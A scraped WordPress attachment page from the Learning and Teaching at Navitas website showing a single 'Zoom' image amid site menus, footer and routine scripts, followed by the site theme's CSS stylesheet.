	<li id="menu-item-7539" class="menu-item menu-item-type-post_type menu-item-object-articles menu-item-has-children uabb-has-submenu uabb-creative-menu uabb-cm-style" aria-haspopup="true"><div class="uabb-has-submenu-container"><a href="https://learningandteaching-navitas.com/articles/navitas-hea-fellowship-program/"><span class="menu-item-text">Navitas Advance HE Fellowship Program: Recognising Teaching Excellence<span class="uabb-menu-toggle"></span></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-8465" class="menu-item menu-item-type-custom menu-item-object-custom uabb-creative-menu uabb-cm-style"><a href="https://learningandteaching-navitas.com/adv/"><span class="menu-item-text">Reflections on Advance HE Fellowship</span></a></li>
		<li id="menu-item-8466" class="menu-item menu-item-type-custom menu-item-object-custom uabb-creative-menu uabb-cm-style"><a href="https://learningandteaching-navitas.com/congratulations-navitas-advance-he-fellows/"><span class="menu-item-text">Congratulations to our newest Navitas Advance HE Fellows</span></a></li>
	</ul>
</li>
	<li id="menu-item-7014" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://learningandteaching-navitas.com/pd-events/"><span class="menu-item-text">Professional Development Events</span></a></li>
</ul>
</li>
<li id="menu-item-8446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children uabb-has-submenu uabb-creative-menu uabb-cm-style" aria-haspopup="true"><div class="uabb-has-submenu-container"><a href="https://learningandteaching-navitas.com/ten-catalogue/"><span class="menu-item-text">TEN Catalogue<span class="uabb-menu-toggle"></span></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-8540" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://learningandteaching-navitas.com/ten-catalogue/"><span class="menu-item-text">All TEN modules</span></a></li>
	<li id="menu-item-7217" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://learningandteaching-navitas.com/ten-catalogue/ten-domains/"><span class="menu-item-text">TEN Domains</span></a></li>
	<li id="menu-item-7221" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://learningandteaching-navitas.com/ten-catalogue/designing-and-planning-curriculum/"><span class="menu-item-text">>  Designing</span></a></li>
	<li id="menu-item-7220" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://learningandteaching-navitas.com/ten-catalogue/facilitating-student-learning/"><span class="menu-item-text">> Facilitating</span></a></li>
	<li id="menu-item-7219" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://learningandteaching-navitas.com/ten-catalogue/enhancing-assessment-and-feedback/"><span class="menu-item-text">> Assessment</span></a></li>
	<li id="menu-item-7218" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://learningandteaching-navitas.com/ten-catalogue/optimising-digital-technologies/"><span class="menu-item-text">> Digital Technologies</span></a></li>
	<li id="menu-item-7300" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://learningandteaching-navitas.com/ten-catalogue/enhancing-the-student-experience/"><span class="menu-item-text">> Student Experience</span></a></li>
	<li id="menu-item-7259" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://learningandteaching-navitas.com/ten-catalogue/reflecting-on-teaching-practice/"><span class="menu-item-text">> Reflecting</span></a></li>
	<li id="menu-item-7299" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://learningandteaching-navitas.com/ten-catalogue/engaging-in-scholarship-of-teaching-and-learning/"><span class="menu-item-text">> SoTL</span></a></li>
</ul>
</li>
<li id="menu-item-7874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children uabb-has-submenu uabb-creative-menu uabb-cm-style" aria-haspopup="true"><div class="uabb-has-submenu-container"><a href="https://learningandteaching-navitas.com/category/flexible-learning/"><span class="menu-item-text">Flexible Learning<span class="uabb-menu-toggle"></span></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-7849" class="menu-item menu-item-type-post_type menu-item-object-post uabb-creative-menu uabb-cm-style"><a href="https://learningandteaching-navitas.com/introducing-flexible-learning/"><span class="menu-item-text">Introducing Flexible Learning</span></a></li>
	<li id="menu-item-7956" class="menu-item menu-item-type-post_type menu-item-object-post uabb-creative-menu uabb-cm-style"><a href="https://learningandteaching-navitas.com/flexible-learning-project/"><span class="menu-item-text">Navitas Flexible Learning Project</span></a></li>
	<li id="menu-item-7853" class="menu-item menu-item-type-post_type menu-item-object-post uabb-creative-menu uabb-cm-style"><a href="https://learningandteaching-navitas.com/flexible-learning-design-program/"><span class="menu-item-text">Flexible Learning Design Program</span></a></li>
	<li id="menu-item-7837" class="menu-item menu-item-type-post_type menu-item-object-post uabb-creative-menu uabb-cm-style"><a href="https://learningandteaching-navitas.com/flexible-learning-case-study/"><span class="menu-item-text">Flexible Learning Case Study</span></a></li>
	<li id="menu-item-8249" class="menu-item menu-item-type-post_type menu-item-object-post uabb-creative-menu uabb-cm-style"><a href="https://learningandteaching-navitas.com/flexible-learning-professional-development-opportunities/"><span class="menu-item-text">Flexible Learning: PD Opportunities</span></a></li>
</ul>
</li>
<li id="menu-item-7798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children uabb-has-submenu uabb-creative-menu uabb-cm-style" aria-haspopup="true"><div class="uabb-has-submenu-container"><a href="https://learningandteaching-navitas.com/lt-community/"><span class="menu-item-text">Articles<span class="uabb-menu-toggle"></span></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-8453" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://learningandteaching-navitas.com/news/"><span class="menu-item-text">All articles</span></a></li>
	<li id="menu-item-7010" class="menu-item menu-item-type-taxonomy menu-item-object-category uabb-creative-menu uabb-cm-style"><a href="https://learningandteaching-navitas.com/category/facilitating-student-learning/"><span class="menu-item-text">Facilitating Student Learning</span></a></li>
	<li id="menu-item-7545" class="menu-item menu-item-type-taxonomy menu-item-object-category uabb-creative-menu uabb-cm-style"><a href="https://learningandteaching-navitas.com/category/designing-and-planning-curriculum/"><span class="menu-item-text">Designing and Planning Curriculum</span></a></li>
	<li id="menu-item-7012" class="menu-item menu-item-type-taxonomy menu-item-object-category uabb-creative-menu uabb-cm-style"><a href="https://learningandteaching-navitas.com/category/assessment-and-feedback/"><span class="menu-item-text">Assessment and Feedback</span></a></li>
	<li id="menu-item-7007" class="menu-item menu-item-type-taxonomy menu-item-object-category uabb-creative-menu uabb-cm-style"><a href="https://learningandteaching-navitas.com/category/optimising-digital-technologies/"><span class="menu-item-text">Digital Technologies for L&#038;T</span></a></li>
	<li id="menu-item-7011" class="menu-item menu-item-type-taxonomy menu-item-object-category uabb-creative-menu uabb-cm-style"><a href="https://learningandteaching-navitas.com/category/enhancing-the-student-experience/"><span class="menu-item-text">Student Experience</span></a></li>
	<li id="menu-item-7077" class="menu-item menu-item-type-taxonomy menu-item-object-article_type uabb-creative-menu uabb-cm-style"><a href="https://learningandteaching-navitas.com/article_type/l-t-website/"><span class="menu-item-text">Learning and Teaching at Navitas website</span></a></li>
	<li id="menu-item-7871" class="menu-item menu-item-type-custom menu-item-object-custom uabb-creative-menu uabb-cm-style"><a href="https://learningandteaching-navitas.com/?s=strategy+sessions"><span class="menu-item-text">Strategy Sessions</span></a></li>
</ul>
</li>
<li id="menu-item-8107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children uabb-has-submenu uabb-creative-menu uabb-cm-style" aria-haspopup="true"><div class="uabb-has-submenu-container"><a href="https://learningandteaching-navitas.com/green-apple/"><span class="menu-item-text">Green Apple<span class="uabb-menu-toggle"></span></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-8647" class="menu-item menu-item-type-custom menu-item-object-custom uabb-creative-menu uabb-cm-style"><a href="https://www.flipsnack.com/7D9FE688B7A/green-apple-issue-11.html"><span class="menu-item-text">October 2023</span></a></li>
	<li id="menu-item-8564" class="menu-item menu-item-type-custom menu-item-object-custom uabb-creative-menu uabb-cm-style"><a href="https://www.flipsnack.com/7D9FE688B7A/green-apple-issue-10/full-view.html"><span class="menu-item-text">March 2023</span></a></li>
	<li id="menu-item-8329" class="menu-item menu-item-type-custom menu-item-object-custom uabb-creative-menu uabb-cm-style"><a href="https://www.flipsnack.com/7D9FE688B7A/green-apple-issue-9/full-view.html"><span class="menu-item-text">October 2022</span></a></li>
	<li id="menu-item-8230" class="menu-item menu-item-type-custom menu-item-object-custom uabb-creative-menu uabb-cm-style"><a href="https://viewer.joomag.com/issue-8/0176433001654658793?short&#038;"><span class="menu-item-text">July 2022</span></a></li>
	<li id="menu-item-8202" class="menu-item menu-item-type-custom menu-item-object-custom uabb-creative-menu uabb-cm-style"><a href="https://viewer.joomag.com/issue-7/0544350001645516705?short&#038;"><span class="menu-item-text">March 2022</span></a></li>
	<li id="menu-item-8113" class="menu-item menu-item-type-custom menu-item-object-custom uabb-creative-menu uabb-cm-style"><a href="https://viewer.joomag.com/green-apple-issue-6/0572912001630383362"><span class="menu-item-text">October 2021</span></a></li>
	<li id="menu-item-8115" class="menu-item menu-item-type-custom menu-item-object-custom uabb-creative-menu uabb-cm-style"><a href="https://viewer.joomag.com/green-apple-issue-5/0435372001616029916?short&#038;"><span class="menu-item-text">June 2021</span></a></li>
	<li id="menu-item-8117" class="menu-item menu-item-type-custom menu-item-object-custom uabb-creative-menu uabb-cm-style"><a href="https://viewer.joomag.com/green-apple-issue-4/0962342001611728324?short&#038;"><span class="menu-item-text">March 2021</span></a></li>
	<li id="menu-item-8119" class="menu-item menu-item-type-custom menu-item-object-custom uabb-creative-menu uabb-cm-style"><a href="https://viewer.joomag.com/green-apple-issue-3/0744709001599119128?short&#038;"><span class="menu-item-text">October 2020</span></a></li>
	<li id="menu-item-8120" class="menu-item menu-item-type-custom menu-item-object-custom uabb-creative-menu uabb-cm-style"><a href="https://viewer.joomag.com/green-apple-issue-2/0856973001590468934?short&#038;"><span class="menu-item-text">July 2020</span></a></li>
	<li id="menu-item-8121" class="menu-item menu-item-type-custom menu-item-object-custom uabb-creative-menu uabb-cm-style"><a href="https://viewer.joomag.com/green-apple-issue-1/0731360001579490540?short"><span class="menu-item-text">April 2020</span></a></li>
</ul>
</li>
</ul>				</div>
			</div>
				</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</header><div class="uabb-js-breakpoint" style="display: none;"></div><div class="site-inner"><div class="fl-builder-content fl-builder-content-8433 fl-builder-global-templates-locked" data-post-id="8433"><div class="fl-row fl-row-full-width fl-row-bg-none fl-node-opgj67ibvqe0 fl-row-default-height fl-row-align-center" data-node="opgj67ibvqe0">
	<div class="fl-row-content-wrap">
								<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5cp7ndah4or0" data-node="5cp7ndah4or0">
			<div class="fl-col fl-node-i8jl701u6239 fl-col-bg-color dma_meta_social" data-node="i8jl701u6239">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-uabb-social-share fl-node-0a2ksvy517iz dma_social_share" data-node="0a2ksvy517iz">
	<div class="fl-module-content fl-node-content">
		<div class="uabb-social-share-wrap uabb-social-share-horizontal uabb-ss uabb-ss-column-auto uabb-ss-column-medium- uabb-ss-column-responsive-">
		<div class="uabb-ss-wrap uabb-ss-align-right uabb-ss-flat uabb-ss-view-icon uabb-ss-shape-square uabb-ss-color-default uabb-style-inline uabb-floating-align-right">
				<div class="uabb-ss-grid-item uabb-ss-animation-default uabb-ss-button-linkedin">
				<div class="uabb-ss-grid-button">
										<a class= "uabb-ss-grid-button-link" href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Flearningandteaching-navitas.com%2Fevents%2Fgetting-know-zoom-web-conferencing-come-play%2Fzoom%2F" target="_blank" onclick="window.open(this.href,'social-share','left=20,top=20,width=500,height=500,toolbar=1,resizable=0');return false;">
																<span class="uabb-ss-icon">
																								<i class="fab fa-linkedin" aria-hidden="true"></i>
																			</span>
					
										</a>
				</div>
			</div>
						<div class="uabb-ss-grid-item uabb-ss-animation-default uabb-ss-button-facebook">
				<div class="uabb-ss-grid-button">
										<a class= "uabb-ss-grid-button-link" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Flearningandteaching-navitas.com%2Fevents%2Fgetting-know-zoom-web-conferencing-come-play%2Fzoom%2F" target="_blank" onclick="window.open(this.href,'social-share','left=20,top=20,width=500,height=500,toolbar=1,resizable=0');return false;">
																<span class="uabb-ss-icon">
																								<i class="ua-icon ua-icon-facebook22" aria-hidden="true"></i>
																			</span>
					
										</a>
				</div>
			</div>
						<div class="uabb-ss-grid-item uabb-ss-animation-default uabb-ss-button-twitter">
				<div class="uabb-ss-grid-button">
										<a class= "uabb-ss-grid-button-link" href="https://twitter.com/share?url=https%3A%2F%2Flearningandteaching-navitas.com%2Fevents%2Fgetting-know-zoom-web-conferencing-come-play%2Fzoom%2F" target="_blank" onclick="window.open(this.href,'social-share','left=20,top=20,width=500,height=500,toolbar=1,resizable=0');return false;">
																<span class="uabb-ss-icon">
																								<i class="fab fa-twitter" aria-hidden="true"></i>
																			</span>
					
										</a>
				</div>
			</div>
						<div class="uabb-ss-grid-item uabb-ss-animation-default uabb-ss-button-email">
				<div class="uabb-ss-grid-button">
										<a class= "uabb-ss-grid-button-link" href="mailto:?body=https%3A%2F%2Flearningandteaching-navitas.com%2Fevents%2Fgetting-know-zoom-web-conferencing-come-play%2Fzoom%2F" target="_blank" onclick="window.open(this.href,'social-share','left=20,top=20,width=500,height=500,toolbar=1,resizable=0');return false;">
																<span class="uabb-ss-icon">
																								<i class="ua-icon ua-icon-mail2" aria-hidden="true"></i>
																			</span>
					
										</a>
				</div>
			</div>
				</div>
</div>

	</div>
</div>
</div>
</div>
	</div>

<div class="fl-col-group fl-node-4mucjnlko5hs" data-node="4mucjnlko5hs">
			<div class="fl-col fl-node-segubw4qd5c6 fl-col-bg-color" data-node="segubw4qd5c6">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-html fl-node-chk43fmjie56 dma_post_content_wrap" data-node="chk43fmjie56">
	<div class="fl-module-content fl-node-content">
		<div class="fl-html">
	<h1>Zoom</h1>

<div class="dma_feat_img"></div>

<div class="dma_post_content"><p class="attachment"><a href='https://learningandteaching-navitas.com/wp-content/uploads/2016/06/Zoom.png'><img loading="lazy" decoding="async" width="300" height="225" src="https://learningandteaching-navitas.com/wp-content/uploads/2016/06/Zoom.png" class="attachment-medium size-medium" alt="" /></a></p>
</div></div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</div><div class="uabb-js-breakpoint" style="display: none;"></div></div><footer class="fl-builder-content fl-builder-content-8283 fl-builder-global-templates-locked" data-post-id="8283" data-type="footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter"><div class="fl-row fl-row-full-width fl-row-bg-gradient fl-node-g53pikmuse7d fl-row-custom-height fl-row-align-center aoc" data-node="g53pikmuse7d">
	<div class="fl-row-content-wrap">
								<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-25p6g3d1a78i" data-node="25p6g3d1a78i">
			<div class="fl-col fl-node-rsvphxuj6i13 fl-col-bg-color" data-node="rsvphxuj6i13">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-html fl-node-rh39ug8m5vxf aoc-copy" data-node="rh39ug8m5vxf">
	<div class="fl-module-content fl-node-content">
		<div class="fl-html">
	Navitas acknowledges the Traditional Owners of the land in Australia and respects all First Nations peoples in the Countries in which we operate. We recognise and respect the continuing living cultures of First Nations peoples. We pay our respects to Elders past, present and emerging. <a href="https://d606ececba85bd562324-75033b855bb9559d9e33014a11643e62.ssl.cf1.rackcdn.com/navitas-reconciliation-action-plan-updated.pdf" target="_blank">View Reconciliation Action Plan</a>
<span class="art-credit">Artwork by Whadjuk, Ballardong & Yamatji Aboriginal Woman Marcia McGuire</span></div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-color fl-node-5pc8ib1x34q7 fl-row-default-height fl-row-align-center" data-node="5pc8ib1x34q7">
	<div class="fl-row-content-wrap">
								<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-153s2jiwu60b" data-node="153s2jiwu60b">
			<div class="fl-col fl-node-6z28isfbwdmh fl-col-bg-color" data-node="6z28isfbwdmh">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-html fl-node-6gu210alyewj copyright" data-node="6gu210alyewj">
	<div class="fl-module-content fl-node-content">
		<div class="fl-html">
	© 2025 Learning and Teaching at Navitas &middot; All Rights Reserved &middot; <a target="_blank" rel="nofollow" href="/privacy-policy/">Privacy</a></div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</footer><div class="uabb-js-breakpoint" style="display: none;"></div></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/navitas-no-sidebar-pro\/*","\/wp-content\/themes\/genesis\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/javascript" src="https://learningandteaching-navitas.com/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://learningandteaching-navitas.com/wp-content/plugins/matchheight/js/jquery.matchHeight-min.js?ver=0.7.0" id="matchheight-js"></script>
<script type="text/javascript" id="matchheight-init-js-extra">
/* <![CDATA[ */
var matchVars = {"mh_inner_array":{"mh_selectors":".tabbed-entry"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://learningandteaching-navitas.com/wp-content/plugins/matchheight/js/matchHeight-init.js?ver=1.0.0" id="matchheight-init-js"></script>
<script type="text/javascript" src="https://widgetlogic.org/v2/js/data.js?t=1764633600&amp;ver=6.0.0" id="widget-logic_live_match_widget-js"></script>
<script type="text/javascript" src="https://learningandteaching-navitas.com/wp-content/plugins/bb-plugin/js/jquery.imagesloaded.min.js?ver=2.8.6.2" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://learningandteaching-navitas.com/wp-content/plugins/bb-plugin/js/jquery.ba-throttle-debounce.min.js?ver=2.8.6.2" id="jquery-throttle-js"></script>
<script type="text/javascript" src="https://learningandteaching-navitas.com/wp-content/uploads/bb-plugin/cache/79aa24c1f99e918e801a0f6bcb3f30cc-layout-bundle.js?ver=2.8.6.2-1.5.2" id="fl-builder-layout-bundle-79aa24c1f99e918e801a0f6bcb3f30cc-js"></script>
<script type="text/javascript" src="https://learningandteaching-navitas.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://learningandteaching-navitas.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://learningandteaching-navitas.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://learningandteaching-navitas.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://learningandteaching-navitas.com/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.10" id="superfish-js"></script>
<script type="text/javascript" src="https://learningandteaching-navitas.com/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=3.6.1" id="superfish-args-js"></script>
<script type="text/javascript" src="https://learningandteaching-navitas.com/wp-content/themes/genesis/lib/js/skip-links.min.js?ver=3.6.1" id="skip-links-js"></script>
<script type="text/javascript" id="ns-responsive-menu-js-extra">
/* <![CDATA[ */
var NoSidebarL10n = {"mainMenu":"Menu","subMenu":"Menu"};
/* ]]> */
</script>
<script type="text/javascript" src="https://learningandteaching-navitas.com/wp-content/themes/navitas-no-sidebar-pro/js/responsive-menu.js?ver=1.0.0" id="ns-responsive-menu-js"></script>
<script type="text/javascript" src="https://learningandteaching-navitas.com/wp-content/themes/navitas-no-sidebar-pro/js/search-box.js?ver=1.0.0" id="ns-search-box-js"></script>
<script type="text/javascript" src="https://learningandteaching-navitas.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript">jQuery(document).ready(function($) { $(".ui-tabs").tabs(); });</script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9a772c060e9d365e',t:'MTc2NDY0MDIxMS4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body></html>


--- FILE ---
content_type: text/css
request_url: https://learningandteaching-navitas.com/wp-content/themes/navitas-no-sidebar-pro/style.css?ver=1.0.1
body_size: 14288
content:
/*
	Theme Name: Navitas No Sidebar
	Theme URI: http://thedma.com.au
	Description: A Minimalist Theme with Maximum Impact.
	Author: The DMA
	Author URI: http://thedma.com.au

	Version: 1.0.1

	Tags: develop, black, red, white, one-column, responsive-layout, custom-menu, full-width-template, sticky-post, theme-options, threaded-comments, translation-ready, accessibility-ready

	Template: genesis
	Template Version: 2.2.3

	License: GPL-2.0+
	License URI: http://www.opensource.org/licenses/gpl-license.php 
*/

/* Table of Contents
- Imports
- HTML5 Reset
	- Baseline Normalize
	- Box Sizing
	- Float Clearing
- Defaults
	- Typographical Elements
	- Headings
	- Objects
	- Gallery
	- Forms
	- Column Classes
	- Tables
	- Screen Reader Text
- Structure and Layout
	- Site Container
	- Site Inner
- Common Classes
	- Avatar
	- Genesis
	- Search Form
	- Titles
	- WordPress
- Widgets
- Plugins
	- Genesis eNews Extended
	- Genesis Simple Share
	- Jetpack
- Skip Links
- Site Header
	- Site Title and Description
- Site Navigation
	- Accessible Menu
	- Primary Navigation
	- Secondary Navigation
	- Responsive Navigation
- Content Area
	- Welcome Message / Newsletter
	- Front Page
	- Blog Page
	- Home Slider
	- Front Page
	- Entries
	- Intro Text
	- Entry Meta
	- After Entry
	- Pagination
	- Comments
- Article Type Archives
- PD Events Archive
- Post Type Archive
- Site Footer
- Media Queries
	- Min-width: 800px
*/

/* HTML5 Reset
---------------------------------------------------------------------------------------------------- */

/* Baseline Normalize
--------------------------------------------- */
/* normalize.css v3.0.1 | MIT License | git.io/normalize */

html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background:0 0}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:600}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#4d4d4f}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:600}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}

/* Box Sizing
--------------------------------------------- */

*,
input[type="search"] {
	-webkit-box-sizing: border-box;
	-moz-box-sizing:    border-box;
	box-sizing:         border-box;
}

/* Float Clearing
--------------------------------------------- */

.author-box:before,
.clearfix:before,
.content:before,
.entry:before,
.entry-content:before,
.nav-primary:before,
.nav-secondary:before,
.pagination:before,
.site-container:before,
.site-footer:before,
.site-header:before,
.site-inner:before,
.wrap:before,
.infinite-loader:before {
	content: " ";
	display: table;
}

.author-box:after,
.clearfix:after,
.content:after,
.entry:after,
.entry-content:after,
.nav-primary:after,
.nav-secondary:after,
.pagination:after,
.site-container:after,
.site-footer:after,
.site-header:after,
.site-inner:after,
.wrap:after,
.infinite-loader:after {
	clear: both;
	content: " ";
	display: table;
}


/* Defaults
---------------------------------------------------------------------------------------------------- */

/* Typographical Elements
--------------------------------------------- */

html {
    font-size: 62.5%; /* 10px browser default */
}

/* Chrome fix */
body > div {
    font-size: 1.6rem;
}

body {
	
	color: #4d4d4f;
	font-family: 'Helvetica Neue', 'Helvetica', 'Arial', 'Sans-Serif';
	font-size: 16px;
	font-size: 1.6rem;
	font-weight: 400;
	line-height: 1.625;
	margin: 0;
	-webkit-font-smoothing: antialiased;
}

a,
button,
input:focus,
input[type="button"],
input[type="reset"],
input[type="submit"],
textarea:focus,
.button,
.gallery img {
	-webkit-transition: all 0.1s ease-in-out;
	-moz-transition:    all 0.1s ease-in-out;
	-ms-transition:     all 0.1s ease-in-out;
	-o-transition:      all 0.1s ease-in-out;
	transition:         all 0.1s ease-in-out;
}

::-moz-selection {
	background-color: #4d4d4f;
	color: #fff;
}

::selection {
	background-color: #4d4d4f;
	color: #fff;
}

a {
	color: #68bd49;
	text-decoration: none;
}

a:hover,
a:focus {
	color: #f78e1e;
}

p {
	margin: 0 0 30px;
	padding: 0;
}

ol,
ul {
	margin: 0;
	padding: 0;
}

li {
	list-style-type: none;
}

b,
strong {
	font-weight: 700;
}

blockquote,
cite,
em,
i {
	font-style: italic;
}

blockquote {
	font-family: 'Lato';
	font-style: italic;
	font-weight: 300;
	margin: 40px 0 40px 20px;
	padding: 0px 0px 0px 37px;
	background: url(images/blockquote.png) no-repeat;
}

/*blockquote::before {
	content: "\201C";
	display: block;
	font-size: 30px;
	font-size: 3rem;
	height: 0;
	left: -20px;
	position: relative;
	top: -10px;
}*/

hr {
	border: 0;
	border-collapse: collapse;
	border-bottom: 1px solid #ddd;
	clear: left;
	margin: 0 0 40px;
	padding-top: 12px;
}


/* Headings
--------------------------------------------- */

h1,
h2,
h3,
h4,
h5,
h6 {
	color: #4d4d4f;
	font-family: 'Helvetica Neue', 'Helvetica', 'Arial', 'Sans-Serif';
	font-weight: 400;
	line-height: 1.2;
	margin: 0 0 24px;
}

h1 {
	font-size: 36px;
	font-size: 3.6rem;
